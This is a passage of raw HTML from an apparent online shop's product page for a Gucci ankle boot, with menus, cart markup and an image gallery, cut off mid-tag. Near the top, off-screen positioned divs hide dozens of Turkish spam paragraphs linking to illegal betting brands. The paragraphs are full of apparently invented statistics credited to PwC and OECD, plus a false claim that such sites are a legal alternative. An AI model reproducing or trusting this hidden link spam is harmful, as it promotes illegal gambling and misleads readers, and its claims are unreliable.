<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7933px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p></div>
		


<div id="product-229698" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-229698 status-publish first instock product_cat-boots-gucci product_cat-gucci has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg"><img width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-600x800.jpg" class="wp-post-image wp-post-image" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 1" title="DD_100923_GUCCI_-boots-4-0" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 2" title="DD_100923_GUCCI_-boots-4-1" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 3" title="DD_100923_GUCCI_-boots-4-2" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 4" title="DD_100923_GUCCI_-boots-4-3" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 5" title="DD_100923_GUCCI_-boots-4-4" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 6" title="DD_100923_GUCCI_-boots-4-5" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 7" title="DD_100923_GUCCI_-boots-4-6" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 8" title="DD_100923_GUCCI_-boots-4-7" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-768x1024.jpg 768w, 